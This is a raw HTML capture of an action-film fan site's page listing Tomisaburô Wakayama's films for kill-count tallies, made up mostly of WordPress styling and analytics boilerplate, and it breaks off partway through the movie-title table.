

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/new-home/tomisaburo-wakayama-killcounts/
body_size: 17233
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Tomisaburô Wakayama Killcounts &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Tomisaburô Wakayama Killcounts Comments Feed" href="https://allouttabubblegum.com/new-home/tomisaburo-wakayama-killcounts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftomisaburo-wakayama-killcounts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftomisaburo-wakayama-killcounts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/6075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/tomisaburo-wakayama-killcounts/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=6075' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-6075 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-6075" class="post-6075 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcounts tag-tomisaburo-wakayama" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="1280" height="720" src="https://allouttabubblegum.com/wp-content/uploads/2010/03/Wakayama-004-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2010/03/Wakayama-004-1.jpg 1280w, https://allouttabubblegum.com/wp-content/uploads/2010/03/Wakayama-004-1-300x169.jpg 300w, https://allouttabubblegum.com/wp-content/uploads/2010/03/Wakayama-004-1-1024x576.jpg 1024w, https://allouttabubblegum.com/wp-content/uploads/2010/03/Wakayama-004-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Tomisaburô Wakayama Killcounts</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/tomisaburo-wakayama-killcounts/" title="2:39 pm" rel="bookmark"><time class="updated" datetime="2025-07-15T07:40:51-06:00" itemprop="dateModified">July 15, 2025</time><time class="entry-date published" datetime="2010-03-03T14:39:16-06:00" itemprop="datePublished">March 3, 2010</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<style>
a:hover {
  color:yellow;
}
.th2 {
  text-align:right;
  font-size:x-large;
}
.alternate-titles {
  color: inherit;
  opacity: 0.6;
}
.symbol {
  color: grey;
  opacity: 0.4;
}
</style>
<table>
<th id="Movies"><span style="font-size:xx-large; color:white">Movies</span></th>
<th class="th2"><a href="#Series">Series&#10549;</a></th>
<tbody>
<tr>
<td style="padding: 0;">Gyakushû Orochimaru</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Onmitsu Wakashû</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Banba No Chûtarô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Nonki Saiban</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Uta Matsuri Mangetsu Tanuki-Gassen</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Otoko Ippiki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Migawari Monzô: Jigoku Yashiki</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Jûdô Ruten</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Kuro Obi Musô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Uta Matsuri: Edokko Kinsan Torimonochô</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Onmitsu Shichishoki: Ken-Un Usuitoge No Ranjin</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Spy Chronicle Of Seven Lives, Part 2: Fiercely Fighting The Decisive Battle</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Silver Snake Iwashiya</td>
<td style="text-align: right; padding: 0;"></td>
</tr>
<tr>
<td style="padding: 0;">Zoku Ginda No Iwaya: Kanketsu-Hen</td>
